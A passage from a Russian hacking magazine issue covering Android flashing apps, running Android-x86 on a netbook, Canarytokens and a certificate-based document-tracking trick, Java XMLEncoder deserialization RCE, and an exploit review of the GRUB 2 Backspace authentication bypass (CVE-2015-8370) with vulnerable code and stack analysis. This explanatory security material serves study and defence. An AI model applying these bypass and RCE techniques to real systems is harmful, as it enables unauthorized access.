появления Android перепрошивка и обновление устройства представляли собой довольно сложный процесс из множества шагов: подключение смартфона по USB, запуск скриптов и непонятных команд... Сегодня все, что нужно, это разблокированный загрузчик и root, а остальное можно сделать прямо со смартфона.

![](_page_13_Picture_5.jpeg)

#### СРЕДСТВА ПРОШИВКИ И ОБНОВЛЕНИЯ ВЫПУСК #15.

#### TWRP MANAGER

Ни одну кастомную прошивку нельзя установить без кастомной консоли восстановления, поэтому первое, что следует сделать, — установить ее. Сделать это можно разными путями, но проще всего использовать TWRP Manager, приложение для автоматической прошивки TWRP recovery. При первом запуске оно автоматически определит устройство и выберет для него корректную версию, после чего останется нажать кнопку Install Recovery, и прошивка установится прямо во время работы устройства. Если устройство автоматически не определилось, его можно выбрать из списка в меню Device Name.

В будущем с помощью TWRP Manager можно будет делать бэкап и восстанавливать текущую прошивку (в неизменном виде), а также устанавливать на смартфон любые прошивки. И все это без необходимости самостоятельно перезагружать смартфон в режим восстановления и ходить по не совсем понятному меню recovery.

![](_page_13_Figure_10.jpeg)

FLASHIFY TWRP Manager хорош тем, что это официальное приложение для прошивки, поддерживаемое разработчиками TWRP, но оно не всегда работает корректно. Поэтому, если случаются ошибки, можно попробовать отличное приложение Flashify. Оно умеет прошивать на смартфон кастомные ядра (пункт Boot image), кастомную консоль восстановления (Recovery image) и кастомные прошивки (Zip file). Чтобы установить recovery с его помощью, достаточно нажать Recovery image и выбрать пункт Download TWRP. Приложение должно определить модель устройства и предложить список версий TWRP Recovery. Далее достаточно выбрать последнюю и согласиться на прошивку. Если же модель устройства не определяется (сейчас на рынке огромное количество смартфонов от самых разных производителей), recovery можно найти самостоятельно в интернете, положить на карту памяти и установить, используя пункт меню Choose file.

![](_page_13_Picture_14.jpeg)

![](_page_13_Picture_494.jpeg)

![](_page_13_Picture_16.jpeg)

![](_page_13_Picture_11.jpeg)

**[Flashify](https://play.google.com/store/apps/details?id=com.cgollner.flashify) Платформа:** Android **Цена:** бесплатно

#### ROM INSTALLER

**[CM Downloader](https://play.google.com/store/apps/details?id=com.paolinoalessandro.cmromdownloader) Платформа:** Android **Цена:** бесплатно

Когда кастомный recovery будет установлен, можно приступать к установке прошивок. Это можно сделать с помощью все того же Flashify (пункт Zip file), однако в таком случае придется искать и скачивать прошивку самостоятельно, класть ее на карту памяти и шить на свой страх и риск. Гораздо лучше воспользоваться приложением ROM Installer, которое само определит модель устройства и подберет заранее совместимые с ним прошивки. Далее прошивку достаточно выбрать из списка, согласиться на установку, и остальное ROM Installer сделает сам.

Кроме самих прошивок, ROM Installer также умеет устанавливать различные модификации, шрифты и приложения Google (которые, так или иначе, будут нужны после установки кастома). Единственный недостаток приложения — не очень большая база устройств. Если говорить о смартфонах и планшетах линейки Nexus, Galaxy S или других популярных устройствах, то их ROM Installer определяет без проблем. Однако многих других девайсов в его базе просто нет, так что вместо списка прошивок ты увидишь то, что показано на скриншоте. В этом случае прошивку придется искать самостоятельно и ставить ее, используя Flashify или опцию Install ROM from SD все того же ROM Installer.

![](_page_13_Picture_21.jpeg)

![](_page_13_Picture_22.jpeg)

![](_page_13_Picture_23.jpeg)

#### CM DOWNLOADER

Скорее всего, ты установишь на свой смартфон прошивку CyanogenMod. На данный момент это лучшая прошивка из всех возможных, к тому же официальные сборки CyanogenMod обновляются каждую ночь, а сама прошивка включает в себя средства для автоматического обновления («Настройки -> О телефоне -> Обновление CyanogenMod»). Так что ты всегда будешь на острие прогресса.

Однако есть одна загвоздка: каждый раз система обновления будет вытягивать всю прошивку целиком (~250 Мбайт), вместо небольшого патча с изменениями. Это будет проблемой, если ты используешь 3G/4G-интернет. К счастью, есть решение. CM Downloader позволяет скачивать именно патчи с изменениями. С помощью этого приложения все обновление целиком достаточно получить один раз, далее оно будет качать только бинарные патчи.

![](_page_13_Picture_28.jpeg)

[TWRP Manager](https://play.google.com/store/apps/details?id=com.jmz.soft.twrpmanager) **Платформа:** Android **Цена:** бесплатно

[ROM Installer](https://play.google.com/store/apps/details?id=com.jrummy.apps.rom.installer) **Платформа:** Android **Цена:** бесплатно

**MOBILE:** Колонка Евгения Зобнина

# ANDROID НА НЕТБУКЕ?

Есть у меня древний нетбук ASUS Eee PC 1001PXD на Intel Atom и с одним гигом оперативки на борту. Старье, проигрывающее по характеристикам даже смартфонам среднего ценового диапазона. Использую я его большей частью как пишущую машинку в недолгих поездках, благо Arch Linux на таком железе бегает бодро. На большее нетбук вроде бы не способен, и это кажется странным, потому как Android на смартфоне с тем же железом чувствует себя превосходно. Хм... а ведь это мысль.

Евгений Зобнин

androidstreet.net

#### НАСТОЛЬНЫЙ ANDROID

Итак, задача — установить Android на нетбук. В голове уже есть сведения, что Android работает на Intel Atom, и многочисленные смартфоны и планшеты от ASUS тому подтверждение. Но это именно смартфоны и планшеты, а не нетбуки и настольные ПК. Что ж, идем в интернет. Великий коллективный разум подсказывает нам три проекта:

- $\frac{\text{Android}-x86}{\text{Android}-x86}$  проект от энтузиастов по портированию Android на устаревшие нетбуки, среди которых есть и мой ASUS (бинго!). Поставляется в комплекте с обычным ядром Linux и всеми драйверами, которые могут понадобиться. В теории должен запуститься везде, где способны работать классические Linux-дистрибутивы, но никто этого не проверял. Есть и недостаток: это «просто Android» без всяких оптимизаций интерфейса и самой системы.
- $\Delta$ ndroid-I $\Delta$  официальный проект Intel по портированию Android на свои атомы. По идее, должен быть предпочтительнее предыдущего, но в реальности представляет собой всего лишь систему для разработчиков, которую можно запустить на плате MinnowBoard MAX. Нам не подходит, но, с другой стороны, интеловцы коммитят наработки проекта в AOSP, поэтому в теории они должны быть доступны и в Android-x86.
- Remix OS прямо мечта «настольного андроидовода». Глубоко модифицированный вариант Android с плавающими окнами и панелью задач. Выглядит отлично, работает, наверное, еще лучше, но есть одна тонкость: Remix OS закрыта и доступна только для планшетов Nexus 9/10, Cube i7, Teclast Х98 Air3 и устройств компании, ее разработавшей, - это мини-ПК Remix Mini (всего 70 долларов на Amazon, кстати) и планшет Remix Ultra-Tablet.

![](_page_14_Picture_8.jpeg)

Интерфейс классической настольной ОС в Remix OS

ОК, раз уж выбора нет, идем на сайт Android-х86 и качаем последнюю сборку системы (тут она одна для всех устройств), то есть ни много ни мало Android 5.1 (а в виде альфы даже 6.0). Неплохо, неплохо (потирая руки). Качаем, вставляем SD-карту в кардридер основного компа и записываем на нее систему одной, знакомой любому линуксоиду командой:

#### sudo dd if=~/Downloads/android-x86-5.1-rc1.iso of=/dev/sdb bs=1M

По окончании записи вставляем карту в нетбук и включаем его, удерживая кнопку Esc. Android-x86 встречает нас загрузчиком GRUB с несколькими вариантами загрузки: режим Live USB, то же самое с отладкой и установка на жесткий диск. Чтобы убедиться, что «оно работает», выбираем первый пункт, дожидаемся, пока появится рабочий стол, выключаем нетбук и возвращаем карту па-МЯТИ В ОСНОВНОЙ КОМП.

![](_page_14_Figure_13.jpeg)

Загрузчик GRUB

Следующая задача: установить полноценную систему, но не на жесткий диск нетбука, а на ту же карту памяти. Сделать это довольно просто: запускаем VirtualBox, создаем новую виртуалку без жесткого диска, в качестве загрузочного диска указываем ISO-образ Android-x86, прокидываем в виртуалку USB, втыкаем в USB кардридер с картой памяти, включаем виртуалку и ставим систему на карту памяти (инсталлятор простейший, достаточно выбрать, куда ставить, и файловую систему). Вуаля, у нас есть версия Android для нетбуков, установленная на карту памяти.

Пробуем загрузиться... Упс, черный экран и мигающий курсор. Такое бывает только в двух случаях: либо сдох жесткий диск или SD-карта, либо на ней нет загрузчика. Карта памяти живая, значит, нас подвел инсталлятор и не установил бутлоадер (хотя в ответ на вопрос об установке GRUB я ответил утвердительно). Но не беда, из Linux установить GRUB проще простого. Подключаем карту памяти:

#### sudo mount /dev/sdb1 /mnt

Ставим GRUB 2:

#### sudo grub-install /dev/sdb --boot-directory=/mnt

И создаем простенький конфиг /mnt/grub/grub.conf:

![](_page_14_Figure_21.jpeg)

Пробуем загрузиться снова, пошла загрузка ядра, надпись ANDROID, рабочий стол. Все отлично.

#### ОНО ЖИВОЕ

Осматриваемся в системе, на первый взгляд — обычный Android в исполнении для планшетов. Проверяем железо: Wi-Fi коннектится, значок батареи отображает корректные значения (правда, детальной статистики по процессам нет), музыка играет, воткнутые флешки распознаются, 3D-ускорение работает (спасибо тебе, Intel, за открытые драйверы!), приложения не крашатся. Проходим аутентификацию, начинают сыпаться письма и уведомления об обновлении встроенного софта. Пробуем установить Super Hexagon, запускается, бегает без лагов. При перемещении пальца по тачпаду на экране появляется указатель в виде круга, символизирующего палец. Круг показывает не только нажатия, но и перетаскивания, причем для нескольких пальцев тоже. Мышь легко распознается без танцев с бубном, и ее указатель уже превращается в обычную стрелочку.

![](_page_14_Picture_25.jpeg)

Super Hexagon на нетбуке под **УПРАВЛЕНИЕМ** Android-x86

Есть и довольно развитая система стандартных для Android хоткеев, позволяющая по минимуму прикасаться к тачпаду. Есть хоткеи для навигации по рабочему столу (иконки можно выбирать стрелочками и запускать с помощью клавиши Enter) и эмуляции кнопок навигации (Esc — «Назад», <Win + Esc> — «Домой», <Ctrl + Esc> - «Меню»). Хоткеи для переключения между приложениями (стандартные <Alt + Tab> и <Alt + Shift + Tab>) и для смены раскладки клавиатуры (<Ctrl + пробел>). Правда, чтобы переключение заработало, необходимо выбрать предпочтительные раскладки в настройках: «Язык и ввод -> Физическая клавиатура -> AT Translated Set 2 keyboard -> Настроить раскладки клавиатуры». Стандартный браузер и Chrome также поддерживают хоткеи (те самые <Ctrl + L>, <Ctrl + T>, <Ctrl + W> и так далее). По интерфейсу большинства приложений можно «ходить» с помощью клавиши Tab и все тех же стрелок. Работают даже стандартные хоткеи нетбука, доступные по клавише Fn, с их помощью можно включать/выключать Wi-Fi, регулировать яркость и уровень громкости.

Система идет в комплекте с маркетом, Gmail, YouTube, терминалом, файловым менеджером, правами root и предустановленным BusyBox (то есть здесь есть весь набор стандартных команд UNIX/Linux). По сочетанию <Alt + F1>, как и в любом Linux-дистрибутиве, доступна голая консоль, возврат обратно - <Alt + F7>. Для более эффективной работы можно установить двухпанельный файловый менеджер Ghost Commander (отлично управляется с клавиатуры), редактор Vim Touch и даже полноценную среду разработки Android-приложений AIDE.

Вроде бы все работает, единственное замечание — небольшие замирания системы при записи данных на SD-карту. Но это проблема всех операционок, устанавливаемых на флешки (не Live USB, а именно полноценная установка), уверен, что в случае с жестким диском ее не будет (говорю как человек, несколько месяцев просидевший в Linux'e, установленном на флешку).

#### ПРОБЛЕМЫ И НЕДОСТАТКИ

Есть и несколько фундаментальных недостатков. Если не брать в расчет отсутствие удобной панели задач и необходимость вытягивать шторку мышкой (что довольно неудобно), то первое, что бросается в глаза, - это совершенно бесполезная на нетбуке панель навигации внизу экрана. Она не дает ничего, но отнимает далеко не лишнее пространство.

К счастью, панель можно спрятать раз и навсегда с помощью простого и довольно известного трюка: записать строку gemu.hw.mainkeys=1 в файл / system/build.prop и перезагрузиться. С помощью терминала эта операция производится в три команды:

#### su echo qemu.hw.mainkeys=1 >> /system/build.prop reboot

Вторая проблема: совместимость с приложениями для платформы ARM. Оказывается, разработчиков, предпочитающих использовать в своих приложениях библиотеки на языках С и С++, гораздо больше, чем разработчиков игр. И далеко не все из них подготавливают сборки библиотек для платформ, отличных от ARM. Причем дело касается не только каких-то программистов-одиночек, но и крупных компаний. Тот же Skype в Android-х86 из коробки не работает.

На этот счет у Android-x86 есть козырь: механизм динамической трансляции АRM-кода в х86. Активируется в настройках (пункт Apps Compatibility). После его включения и перезагрузки Skype благополучно запустился. Запустились и многие игры из маркета, но с провалами производительности из-за издержек на трансляцию.

Третья проблема: интерфейс. Современные версии Android рассчитаны на устройства с небольшими экранами, DPI которых выше 300. Это примерно соответствует 5-дюймовому экрану с не менее чем HD-разрешением. Поэтому на 10-дюймовом экране с разрешением 1024 х 600 многие элементы интерфейса выглядят размытыми, особенно иконки и шрифты. Я бы не сказал, что это сильно мешает работе с устройством, но шрифт все-таки лучше поменять на более адекватный. Сделать это можно с помощью любого менеджера шрифтов, например **Font Installer**.

Еще одна серьезная проблема: баг в механизме управления сном устройства. Нетбук исправно засыпает и просыпается, но после пробуждения просто зависает. Консоль по клавишам <Alt + F1> остается доступна, но толку от нее мало, так как даже убийство zygote (которое приводит к так называемой мягкой перезагрузке) не помогает, нетбук уходит в «бутлуп» с бесконечно переливающейся надписью Android на экране.

Судя по сообщениям на форуме, баг появился именно в сборке на базе Android 5.1, а значит, в скором времени будет исправлен. Пока же это очень серьезное ограничение, мешающее эффективно использовать устройство. Во всем остальном система работает как часы, и я не заметил каких-то серьезных проблем, используя нетбук для переписки по почте, чтения новостей, игры в Super Нехадоп и броузинга интернета. Последнее, правда, оказалось довольно извращенным занятием, так как все браузеры изрядно тормозят, но в Linux на этом нетбуке ситуация не намного лучше. Chrome, например, практически неюзабелен.

#### **B CYXOM OCTATKE**

В целом Android на нетбуке действительно неплох, и его вполне можно использовать как основную операционную систему. Главная фишка такого решения — огромное количество легковесного софта, включая клиенты всех сколько-нибудь популярных облачных сервисов. Для пользователей, которые хотят приспособить свой старенький нетбук для сидения в контактах и фейсбуках, это отличный выбор.

С другой стороны, сидеть в контактах и фейсбуках уже давно принято с телефонов, поэтому и нетбук не особо нужен. Я же для себя решил оставить Android-х86 на карте памяти как средство для удобного чтения новостей и общения. На жестком диске остается привычный Arch Linux с минималистичным рабочим столом и полным управлением с клавиатуры.  $\equiv$ 

![](_page_15_Picture_0.jpeg)

![](_page_15_Picture_1.jpeg)

Алексей «GreenDog» Тюрин, Digital Security agrrrdog@gmail.com, twitter.com/antyurin

![](_page_15_Picture_3.jpeg)

![](_page_15_Picture_4.jpeg)

#### WARNING

Вся информация предоставлена исключительно в ознакомительных целях. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности.

#### **KAK CANARYTOKENS NOMOTAET** ОТЛОВИТЬ УТЕЧКУ ДАННЫХ

Представим себе, что есть какая-то организация. И кто-то взломал ее и стащил документы. Если они будут опубликованы, то это даже плюс - в организации хотя бы узнают о взломе и смогут принять меры. Иначе у атакующих есть шанс хорошенько закрепиться и иметь доступ ко всей информации на протяжении МНОГИХ ЛЕТ.

Конечно, системы мониторинга, ханипоты и, может быть, даже системы DLP могут помочь выявить факт взлома. Но все это не самые простые и дешевые решения, да и эффективность под сомнением.

На последнем Black Hat Las Vegas был представлен интересный проект Canarytokens, который может элегантно решить проблему. Идея проекта очень проста: мы создаем поддельные «значимые» ресурсы (письма, документы, домены и так далее) и делаем так, чтобы при открытии любого из них атакующим на внешний ресурс отправлялся запрос со специальным токеном. Как только токен приходит, мы узнаем, что кто-то открыл документ, а значит, у нас утечка. Простейший вариант: создать вордовский документ с интересным названием типа passwords.doc с картинкой, вставленной с внешнего сайта. Canarytokens предлагает несколько мест, куда можно подсунуть токен. Это не только всякие документы, но и кое-что более интересное. Например, можно сделать так, что ты будешь получать оповещение при обращении к определенной таблице в базе данных. Это дает шанс на раннем этапе отловить эксплуатацию SQLi.

Конечно, суперуниверсальное средство, заблокировать «отстук» на сетевом уровне — не проблема. С другой стороны, кто этого ожидает? А трудозатраты на то, чтобы раскидать тут и там интересности, малы.

Можно как провернуть всю схему через сайт Canarytokens, так и развернуть «систему оповещения» у себя - есть готовый контейнер Docker.

#### КАК ПРОСЛЕДИТЬ ОТКРЫТИЕ ДОКУМЕНТА ПРИ ПОМОЩИ КОНЕЧНОГО СЕРТИФИКАТА

Canarytokens позволяет узнать, что кто-то украл документы, и вовремя принять меры. Идея отличная, к тому же можно выбрать метод определения того, что документ был открыт. Но реализовано это не лучшим образом, поэтому рассмотрим новый метод трекинга.

В случае с PDF арсенал Canarytokens предлагает лишь отправку запроса стандартным способом (FormCalc). При открытии такого документа в Adobe Reader всплывает окошко, которое сообщает, что документ пытается обратиться к сайту Canarytokens. Так дело не пойдет.

Отправка оповещения из офисных документов устроена тоже совершенно типично — через картинку с внешнего сайта. И если в старых версиях Office это работает, то начиная с Office 2010 (или даже 2007) документы, загруженные из интернета, открываются в специальном режиме Protected View. Большая часть функций, включая подгрузку внешних картинок и стилей, не работает, пока пользователь это не разрешит. Не круто.

Новый метод трекинга основан на двух фичах. Первая встроена в Office, вторая — свойство самой Windows.

«Офис» с давних времен поддерживает возможность подписать документ, что позволяет защитить его от последующих исправлений. Подпись создается с помощью обычного личного сертификата х509 (считай тот же, что и у HTTPS). При этом подпись документа проверяется сразу же при его открытии, то есть Protected View не останавливает этот процесс.

Второй момент заключается в том, что сертификат проверяется стандартным виндовым CryptoAPI. В самих сертификатах масса мест, где можно указать внешний URL. В первую очередь — проверка отзыва сертификата (CRL, OCSP) и путь до Intermediate или Root CA («Поставщик центра сертификации»). Таким образом, при проверке подписи «Офису» требуется проверить сертификат, а потому ОС проверяет всю цепочку сертификатов (от конечного до корневого), проходя по всем URL.

Добыть валидный конечный сертификат с произвольными значениями CRL и OCSP почти невозможно (эти поля контролируются СА), так что мы возлагаем надежду только на местоположение сертификата Intermediate СА — при проверке валидности ОС должна сходить и скачать его. Выходит, нам нужно создать конечный сертификат и подписать им любой офисный документ.

Создать сертификат несложно: достаточно сделать специальный конфиг и пару раз выполнить команду openssl. Приводить тут команды не буду, можешь взять их с моего *гитхаба*. Подписать документ тоже не великая проблема - заходишь во вкладку Insert, далее - Signature Line, вводим произвольные значения, ОК, двойной клик на подпись и выбираешь личный сертификат. К дополнительным плюсам можно отнести то, что метод будет аналогично работать и для любого другого ПО, которое проверяет сертификаты с помощью виндового CryptoAPI. К тому же запрос пойдет автоматически и через системную прокси. Эту фичу можно использовать и для проведения SSRF-атак (хотя тесты показали, что мы ограничены лишь протоколом НТТР, другие схемы не поддерживаются).

В определенных ситуациях метод работает и с LibreOffice, но не годится для Acrobat Reader.

#### **КАК ПОЛУЧИТЬ RCE ЧЕРЕЗ СЕРИАЛИЗАЦИЮ XML В JAVA**

«Проблемы» с нативной двоичной сериализацией в Java (да и не только) стали, наверное, одним из главных трендов этого года. На основе этой технологии были найдены критические уязвимости не просто в каком-то ПО, а в протоколах; зацепило и Android. Но технологии не ограничиваются только бинарной сериализацией (кроме нативной, есть еще целый пучок сторонних библиотек), есть и другие варианты. Один из них - XML-сериализация объектов.

Я уже описывал эксплуатацию такой уязвимости в одном из недавних выпусков Easy Hack. Тогда с помощью плагина для Burp мы модифицировали бинарную сериализацию в XML, меняли данные и после обратного процесса пересылали дальше на сервер. Для этого использовалась сторонняя библиотека XStream. Но есть и другие. И сегодня мы поговорим про простейший вариант (для атакующего) — XMLEncoder.

Начнем сразу с примера, так будет понятнее. Предположим, у нас имеется класс Employee. В нем есть два поля.

```
private int employeeId;
```
public String employeeName;

Создадим объект.

```
Employee emp1 = new Employee();
```
- emp1.setEmployeeId(3);
- emp1.employeeName="John";

Для того чтобы сериализовать объект, нам требуется всего пара строчек.

```
XMLEncoder e = new XMLEncoder(
    new BufferedOutputStream(
        new FileOutputStream("d:\\TestXML.xml")));
e.writeObject(emp1);
```
Чтобы десериализовать XML в объект, выполняется обратная операция.

 $XMLDecoder d = new XMLDecoder($ new BufferedInputStream( new FileInputStream("d:\\TestXML.xml"))); Employee  $result = (Employee) d.readObject()$ ;

Согласись, очень схоже с нативной бинарной сериализацией. Похожи и основные фишки. Например, мы можем отправить любой сериализованный объект (из известных приложению классов), и он сначала будет десериализован (создан), а потом уже будет предпринята попытка его скастить (привести) к необхо-ДИМОМУ ТИПУ.

Однако все это нам не потребуется. Достаточно взглянуть на XML с объектом.

![](_page_15_Picture_351.jpeg)

Поначалу структура может показаться запутанной, но главное здесь вот что: в отличие от нативной сериализации, где просто указываются все поля объекта и их значения, тут мы имеем доступ и к методам. XMLEncoder как бы описывает последовательность действий для последующего восстановления объектов с помощью XMLDecoder.

Теоретически если какое-то приложение ждет на вход объект Java, сериализованный с помощью XMLEncoder, то мы легко можем отправить специальный XML, который заставит приложение выполнить команду в ОС в процессе десериализации.

Вот пример такой XML.

![](_page_15_Picture_352.jpeg)

Подробнее об этой теме можешь почитать у ресерчера, который раскрыл эту Temy.

Как видишь, технология реализована так, что с ее помощью можно сделать что угодно. Тем не менее она применяется в жизни. Например, не так давно (пару лет назад) ее перестал использовать фреймворк для RESTful-сервисов Restlet. Однако старые версии, которые, я уверен, еще используются во многих продуктах, дают в определенных случаях возможность получить RCE.

Кстати, я планирую в скором времени выложить на GitHub свое задание с хакквеста последнего ZeroNights. Ты сможешь поиграться с описанной выше атакой на Restlet, а также HQL-инъекцией для MySQL и типичной Execution After Redirect. Постараюсь и впредь снабжать Easy Hack тестовыми стендами, хотя вопрос, в каком виде их распространять, пока открыт. **Э** 

Сегодня мы разберем возможность выполнения своего кода в Linux и в Windows. В опенсорсной ОС провинился загрузчик GRUB: в нем нашли способ обойти авторизацию и добраться до консоли восстановления, причем уязвимость существует еще с 2009 года. В Windows «недокументированные возможности» нашли в стандартном медиаплеере: он при определенных условиях позволяет исполнять JavaScript.

J

# ОБЗОР ЭКСПЛОЙТОВ АНАЛИЗ СВЕЖЕНЬКИХ УЯЗВИМОСТЕЙ

![](_page_16_Picture_1.jpeg)

ക

 $\boldsymbol{\theta}$ 

 $\boldsymbol{\Omega}$ 

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### **ПРОБЛЕМА С АУТЕНТИФИКАЦИЕЙ В GRUB 2**

**CVSSv2:** N/A

**Дата релиза:** 14 декабря 2015 года **Автор: Hector Marco, Ismael Ripoll CVE:** 2015-8370

GRUB 2 — самая важная часть большинства систем \\*nix, она позволяет управлять загрузкой ОС, а также может защитить твое устройство дополнительным паролем. Найденная уязвимость позволяет обойти этот запрос пароля. Впервые [она была раскрыта](https://www.ccn-cert.cni.es/documentos-publicos/ix-jornadas-stic-ccn-cert/1225-m1-03-bypassing-trusted-code-hacking-grub-upv/file.html) 10 декабря 2015 года на конференции IX Jornadas STIC CCN-CERT, а 14 декабря появилась публичная информация. В качестве тестового стенда авторами был выбран Debian 7.5, запущенный внутри QEMU.

Ошибка вызывается из-за уменьшения значения переменной **cur\_len** без соответствующей проверки.

Для проверки системы на уязвимость просто нажми клавишу Backspace 28 раз в тот момент, когда GRUB спросит имя пользователя. Если в итоге система перезагрузится или появится rescue shell, то поздравляю — устройство может быть успешно атаковано.

GRUB rescue shell — это очень мощное средство. Оно позволяет атакующему сделать следующее:

• повысить привилегии. Атакующему не нужно знать ни логин, ни пароль существующего пользователя;

- раскрыть важную информацию. Атакующий может загрузить свои собственные ядро и initframs (к примеру, с USB-устройства) и затем, работая из более удобной среды, скопировать весь диск или установить руткит;
- вызвать DoS. Атакующий может уничтожить все данные внутри GRUB. Или, если диск зашифрован, перезаписать, вызвав DoS.

К примеру, напишем в качестве имени пользователя root. Длина (cur\_len) будет равна пяти, и функция *grub\_memset() очистит (установит 0) байты с пятого по* 1024 – 5 (размер буфера для имени пользователя и пароля равен 1024) в имени пользователя. Это надежный путь программирования: к примеру, если набранное имя пользователя сохранилось в очищенном 1024-байтовом массиве, то затем мы можем сравнить эти 1024 байта с правильным именем пользователя вместо сравнения обеих строк. Это защищает от некоторых [атак по сторонним](https://ru.wikipedia.org/wiki/%D0%90%D1%82%D0%B0%D0%BA%D0%B0_%D0%BF%D0%BE_%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D0%BD%D0%B8%D0%BC_%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B0%D0%BC) [каналам](https://ru.wikipedia.org/wiki/%D0%90%D1%82%D0%B0%D0%BA%D0%B0_%D0%BF%D0%BE_%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D0%BD%D0%B8%D0%BC_%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B0%D0%BC), к примеру от атаки по времени.

В этой точке происходит второе переполнение, потому что результат сложения такого большого числа и базового адреса буфера с именем пользователя не может быть переведен в 32-битное значение. Таким образом, мы можем управлять первым опустошением и вторым переполнением для расчета конечного адреса, с которого функция *grub* memset() начнет обнулять байты буфера.

#### // Целочисленное опустошение cur len--; // Целочисленное переполнение grub memset (buf + cur len, 0, buf size - cur len);

Эта уязвимость появилась в GRUB начиная с версии 1.98 после патча с хешем b391bdb2f2c5ccf29da66cecdbfb7566656a704d, который затрагивает функцию grub\_password\_get(). На деле проблемных функций оказывается две: grub\_ username\_get() и grub\_password\_get(), они находятся в grub-core/normal/ auth.c и lib/crypto.c соответственно. Обе функции похожи, за исключением вызова printf() в grub\_username\_get(). Пример эксплоита, который мы рассмотрим дальше, основан на эксплуатации ошибки в функции grub\_username\_ get() для получения доступа к GRUB rescue shell. Вот содержимое уязвимой функции grub\_username\_get() из grub-core/

normal/auth.c.

static int grub username get (char buf[], unsigned buf size){ unsigned cur len =  $0$ ; int key; while  $(1)$  {  $key = grub_getkey()$ ; if (key == '\n' || key == '\r') break; if (key ==  $\lceil \searrow e \rceil$ ) { cur len =  $0$ ; break;  $\mathcal{F}$ if (key ==  $'\b'$ ) { cur len--; // Целочисленное опустошение (integer underflow)  $grub_printf$  ("\b"); continue;  $\mathcal{F}$ if (!grub\_isprint (key)) continue; if (cur\_len +  $2 <$  buf\_size) { buf[cur\_len++] = key;  $//$  Сдвиг на два grub\_printf ("%c", key); <sup>}</sup>  $26$  $\}$ 

grub memset( buf + cur len,  $0$ , buf size - cur len); grub xputs  $("n")$ ; grub refresh (); return (key !=  $\leq$ );

// Выход за границы массива

Теперь мы можем перезаписать произвольное количество байтов после имени пользователя. Найдем интересный участок памяти, который сможем этими нулями переписать. При беглом осмотре текущего фрейма стека авторы обнаружили возможность перезаписать адрес возврата функции grub\_ **memset()**. На скриншоте представлено расположение значений на стеке.

![](_page_16_Picture_1446.jpeg)

#### EXPLOIT

Для эксплуатации мы можем использовать следующие ошибки памяти: сдвиг на два и выход за границы.

Первая ошибка перезаписывает два байта ниже буфера с именем пользователя. Локальная переменная называется login в функции grub\_auth\_ check\_authentication(), но эта область не содержит полезной информации для проведения атаки, поэтому пропустим ее.

Как ты уже заметил, адрес возврата функции **grub\_memset()** располагается на расстоянии 16 байт от буфера с именем пользователя. Другими словами, если мы нажмем Backspace 17 раз, то перезапишем верхний байт адреса возврата. Таким образом, вместо того, чтобы вернуться на адрес 0x07eb53e8, мы перейдем по адресу 0x00eb53e8. Переход по такому адресу вызовет перезагрузку устройства. То же самое получится, если мы нажмем клавишу 18, 19 и 20 раз. Во всех этих случаях произойдет перезагрузка. Другими словами, мы можем контролировать поток управления.

Следующая ошибка более интересна для нас, потому что позволяет перезаписать нулями область перед буфером с именем пользователя. Это происходит из-за того, что функция grub memset() пытается установить ноль для всех неиспользуемых байтов в этом буфере. Чтобы сделать это, код вычисляет адрес первого неиспользуемого байта и сколько байтов в буфере после этого нужно обнулить. В итоге результаты расчетов попадают в функцию grub\_ memset() в качестве аргументов.

#### grub memset (buf + cur len, 0, buf size - cur len);

Во время третьей итерации полученный код содержит инструкцию retw по адресу 0x0007. Значение указателя на **%е sp** равно 0xE00C. И поэтому после выполнения retw управление перейдет на адрес 0xE00C. Этот адрес является частью функции grub rescue run(). Вот ассемблерный код.

![](_page_16_Picture_1447.jpeg)

Для выхода за границы массива атакующий может нажать клавишу Backspace: значение **cur len** будет уменьшаться, в итоге это приведет к тому, что оно примет максимальное значение. Далее оно будет использовано для расчета начального адреса процедуры очищения (обнуления).

#### memset destination address =  $buf + cur len$

Следующий пример поможет нам понять, как это можно проэксплуатировать. Предположим, что буфер с именем пользователя находится по адресу 0x7f674 и атакующий нажал клавишу Backspace один раз (создав опустошение до 0xFFFFFFFF). Получим следующее:

#### Первый аргумент — это:

 $(buf+cur len) = (0x7f674+0xFFFFFFF) = (0x7f674-1) = 0x7f673$ 

Второй аргумент — это константа, значение которой используется для перезаписи области, в нашем случае это 0; третий аргумент — количество байтов для перезаписи.

#### $(buf size-cur len) = (1024-(-1)) = 1025$

grub memset (0x7f673, 0, 1025);

Следовательно, весь буфер с именем пользователя (1024) плюс первый байт над буфером будет установлен в 0. То есть количество нажатий клавиши Backspace (без введенного имени пользователя) равно количеству байтов, которые будут обнулены за буфером с именем пользователя.

Не будем рассматривать случаи с переходами по адресам 0x00eb53e8, 0x000053e8 и 0x000000e8, которые вызывают перезагрузку, так как в таких случаях у нас нет полноценного управления. Рассмотрим, есть ли рабочий вектор атаки после перехода по адресу 0x0.

Адрес 0x0 указывает на таблицу векторов прерываний (IVT) процессора, которая содержит множество указателей вида segment:offset.

![](_page_16_Figure_43.jpeg)

На ранних этапах цикла загрузки процессор и фреймворк выполнения функционируют не полностью. Вот основные различия:

- процессор находится в защищенном режиме. GRUB 2 включает его в самом начале;
- виртуальная память недоступна;
- память не защищена. То есть она доступна для чтения, записи и выполнения. Нет NX/DEP;
- нет ASLR;
- нет SSP;
- процессор выполняет 32-битные инструкции даже на 64-битных архитектурах; • самомодификация кода автоматически обрабатывается процессором.

Поэтому попадание на адрес 0x0 не будет таким бесполезным, каким кажется на первый взгляд. Но нам нужно контролировать поток управления для получения доступа к функции *grub\_rescue\_run()*, которая содержит желанный GRUB 2 rescue shell.

Главный цикл while функции grub username get() заканчивается, когда пользователь нажал клавишу Enter или Esc. Регистр %ebx содержит значение последней нажатой клавиши (ASCII-значения 0xd для Enter или 0x8 для Esc), регистр %esi хранит значение пере-

менной cur\_len. %eip же указывает на адрес 0x0 и %esi содержит значение -28 (эксплоит работает при нажатии на Backspace 28 раз) и затем Enter  $%ebx == 0xd$ ).

